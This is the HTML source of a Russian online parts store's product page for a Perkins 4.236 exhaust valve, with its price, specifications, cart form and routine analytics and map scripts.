	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//eat-m.net/search">
		<form method="get" action="//eat-m.net/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Поиск в каталоге">
			<button type="submit">
				<i class="pe-7s-search" style="font-size: 26px;display:block;"></i>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
     
				</div>
			</div>
		
	
 </div>

  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="7" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/">
            <span itemprop="name">Главная</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/catalog">
            <span itemprop="name">Каталог</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/zapchasti-dlya-dvigatelej">
            <span itemprop="name">Запчасти для двигателей</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins">
            <span itemprop="name">Perkins</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins-gazo-raspredelitelnyj-mekhanizm">
            <span itemprop="name">Газо-распределительный механизм</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/klapany-perkins">
            <span itemprop="name">Клапаны</span>
          </a>
          <meta itemprop="position" content="6">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236">
            <span itemprop="name">Клапан выпускной PERKINS 4.236</span>
          </a>
          <meta itemprop="position" content="7">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					
<script src="https://eat-m.net/js/jquery/jquery-3.5.1.min.js"></script>
					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eat-m.net/4705-medium_default/klapan-vypusknoj-perkins-4236.jpg"
              data-image-large-src="https://eat-m.net/4705-large_default/klapan-vypusknoj-perkins-4236.jpg"
              src="https://eat-m.net/4705-cart_default/klapan-vypusknoj-perkins-4236.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://eat-m.net/4705-large_default/klapan-vypusknoj-perkins-4236.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Клапан выпускной PERKINS 4.236</h1>
				
    <div class="features ">
                                                                            <div><strong>
                    Каталожный №: <span>31431881</span>
                </strong></div>
                        </div>
        <div class="features ">
                                                                        </div>
				
				<p>Код: 3725</p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="RUB">

        <div class="current-price">
          <span itemprop="price" content="978">978 ₽</span>

                  </div>

        
                      <p class="product-unit-price sub">(978 ₽ шт)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-4124" class="product-desc" itemprop="description"></div>
					

					
					<div class="product-actions">
						
						<form action="https://eat-m.net/cart" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
							<input type="hidden" name="id_product" value="4124" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Количество</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Количество"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">add</i>
            В корзину
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Под заказ (уточнить у менеджера)
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

  
    <input type="hidden" id="an_pf_ipa" name="an_pf_ipa" value="0"/>


							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Обновить">
							
						</form>
						

					</div>

					<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ОПЛАТА</span>
              <p style="color:#000000;">Для юридических и физических лиц</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ДОСТАВКА</span>
              <p style="color:#000000;">В любой регион: СДЭК, ЕМС, Деловые Линии</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/thumb.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ПРОВЕРЕННЫЕ</span>
              <p style="color:#000000;">Поставщики и производители запчастей</p>
                    </div>
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Описание</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Подробнее о товаре</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description">Для точного подбора запчастей необходим серийный номер двигателя.</div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;126&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;3725&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2662&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;978\u00a0\u20bd&quot;,&quot;unity&quot;:&quot;\u0448\u0442&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-13 12:05:09&quot;,&quot;date_upd&quot;:&quot;2024-12-18 11:29:54&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;klapan-vypusknoj-perkins-4236&quot;,&quot;name&quot;:&quot;\u041a\u043b\u0430\u043f\u0430\u043d \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0439 PERKINS 4.236&quot;,&quot;description&quot;:&quot;\u0414\u043b\u044f \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u0434\u0431\u043e\u0440\u0430 \u0437\u0430\u043f\u0447\u0430\u0441\u0442\u0435\u0439 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0441\u0435\u0440\u0438\u0439\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f.&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4124,&quot;id_product&quot;:4124,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;klapany-perkins&quot;,&quot;category_name&quot;:&quot;\u041a\u043b\u0430\u043f\u0430\u043d\u044b&quot;,&quot;link&quot;:&quot;https:\/\/eat-m.net\/klapany-perkins\/klapan-vypusknoj-perkins-4236&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:978,&quot;price_without_reduction&quot;:978,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u041c\u0430\u0440\u043a\u0430 \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;Perkins&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;\u041c\u043e\u0434\u0435\u043b\u044c \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;4.236&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;\u041a\u0430\u0442\u0430\u043b\u043e\u0436\u043d\u044b\u0439 \u2116&quot;,&quot;value&quot;:&quot;31431881&quot;,&quot;id_feature&quot;:&quot;87&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;978\u00a0\u20bd&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-side_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-small_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-cart_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-home_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-medium_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-large_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-side_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-home_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-large_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4705&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-side_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-small_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-cart_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-home_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-medium_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-large_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-side_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-home_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4705-large_default\/klapan-vypusknoj-perkins-4236.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4705&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:978,&quot;unit_price_full&quot;:&quot;978\u00a0\u20bd \u0448\u0442&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (\u0443\u0442\u043e\u0447\u043d\u0438\u0442\u044c \u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430)&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Бренд</label>
          <span>
            <a href="https://eat-m.net/brand/pro-parts-diesel">Pro Parts diesel</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Код </label>
        <span itemprop="sku">3725</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Характеристики</h3>
        <dl class="data-sheet">
                      <dt class="name">Марка ДВС</dt>
            <dd class="value">Perkins</dd>
                      <dt class="name">Модель ДВС</dt>
            <dd class="value">4.236</dd>
                      <dt class="name">Каталожный №</dt>
            <dd class="value">31431881</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Особые артикулы</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://eat-m.net/4705-large_default/klapan-vypusknoj-perkins-4236.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eat-m.net/4705-large_default/klapan-vypusknoj-perkins-4236.jpg" class="thumb js-modal-thumb" src="https://eat-m.net/4705-home_default/klapan-vypusknoj-perkins-4236.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
				<div class="col-xs-12 col-md-12 col-lg-4">	
										<div class="about_us">
<div class="logo_footer"><a href="/"><img src="/img/cms/logo_footer.png" alt="еат машинери" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> 192012 Санкт-Петербург</p>
<p><i class="pe-7s-angle-right"></i> ул. Мурзинская 11 лит "А", оф 410</p>
<p><i class="pe-7s-call"></i><i> 8 800 350 67 98</i></p>
<p><i class="pe-7s-mail"></i> order@eat-m.net</p>
<p><i class="pe-7s-clock"></i> Время работы: 10.00 -17.00</p>
<p><i class="pe-7s-joy"></i> Суббота-Воскресенье - Вых.</p>
<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" target="_blank" rel="noopener"><i class="fa fa-whatsapp" style="color: #43d854; font-weight: bold;"></i><span>  Наш Ватсапп</span></a></div>
<div class="desc_footer"></div>
<div class="desc_footer"><a href="https://max.ru/id470606102310_bot" target="_blank" rel="noopener"><img src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" style="width: 16px; height: 16px;" /><img /><span>  МАХ мессенджер</span></a></div>
</div>
</div>
			

				</div>
				<div class="col-xs-12 col-md-12  col-lg-8">	
					      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Товары</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87728" data-toggle="collapse">
        <h3 class="h3">Товары</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87728" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-13-1"
                class="cms-page-link"
                href="https://eat-m.net/content/proverka-podlinnosti-produkcii-brenda-motordetal"
                title=""
                            >
              Проверка подлинности продукции бренда &quot;Мотордеталь&quot;
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://eat-m.net/prices-drop"
                title="Our special products"
                            >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://eat-m.net/new-products"
                title="Наши новинки"
                            >
              Новые товары
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://eat-m.net/best-sales"
                title="Наши лидеры продаж"
                            >
              Лидеры продаж
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-manualy-tekhdokumentaciya-1"
                class="custom-page-link"
                href="https://eat-m.net/content/category/manualy"
                title=""
                            >
              Мануалы, техдокументация
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Наша компания</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_12996" data-toggle="collapse">
        <h3 class="h3">Наша компания</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_12996" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-4"
                class="cms-page-link"
                href="https://eat-m.net/content/delivery"
                title="Сроки и условия доставки"
                            >
              Доставка
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-4"
                class="cms-page-link"
                href="https://eat-m.net/content/polzovatelskoe-soglashenie"
                title="Пользовательское соглашение"
                            >
              Пользовательское соглашение
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-4"
                class="cms-page-link"
                href="https://eat-m.net/content/terms-and-conditions-of-use"
                title="Порядок и условия использования"
                            >
              Порядок и условия использования
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-4"
                class="cms-page-link"
                href="https://eat-m.net/content/about-us"
                title="Информация о компании"
                            >
              О компании
            </a>
          </li>
              </ul>
    </div>
  
					<p><span style="font-size: 14px; color: #fff!important; padding-top: 34px; font-weight: bold;">    Как добраться?</span></p>
<div class="links footer_block col-md-4 col-lg-4 col-sm-12 col-xs-12">
<script type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa432c26bd9c553d45854cdfe4cd088f7c3f2c9ee8ed11dce295f8d6c0fe12272&amp;width=320&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
<p>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b2317641/crm/site_button/loader_4_b1g1ug.js');
</script>
</p>
			

				</div>
			  </div>
		</div>
	</div>

						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="links">  <img src="https://eat-m.net/img/cms/stav-run-zolotoy-drakon.jpg" alt="Тейваз, 4-Ингуз, 2-Лагуз, Дагаз, Эваз, Манназ-Альгиз" width="45" height="30" /> 
<ul class="link-follow-foter">
<li class="first"><a class="fa fa-vk" title="Мы в VK" href="https://vk.com/eat_m"><span>Мы в VK</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCO-glkddWA-RNgNXJ2Y7kRw"><span>youtube</span></a></li>
</ul>
</div>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<p> Copyright 2023 <a href="/index.php">ЕАТ Машинери</a>. Все права защищены</p>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
<!-- Yandex.Metrika counter -->
<p>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
</p>
<noscript><div><img src="https://mc.yandex.ru/watch/24915644" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
			

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eat-m.net/themes/theme_optima_barber3/assets/cache/bottom-37c933630.js" ></script>


    

    
          <script>
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [
                        {
                            "id": "4124",
                            "name" : "Клапан выпускной PERKINS 4.236",
                            "price": "978",
                            "brand": "",
                            "category": "Каталог/Запчасти для двигателей/Perkins/Газо-распределительный механизм/Клапаны",
                            "variant" : ""
                        }
                    ]
                }
            }
        });
       
    </script>


    <!-- Yandex.Metrika counter -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
//--><!]]></script><noscript><div><img src="https://mc.yandex.ru/watch/24915644" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="modal fade" id="pscityselection" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered " role="document">
    <div class="modal-content w-100">
     <div class="modal-header">
        <h5 class="modal-title" style="float: left;">Выбор города</h5>
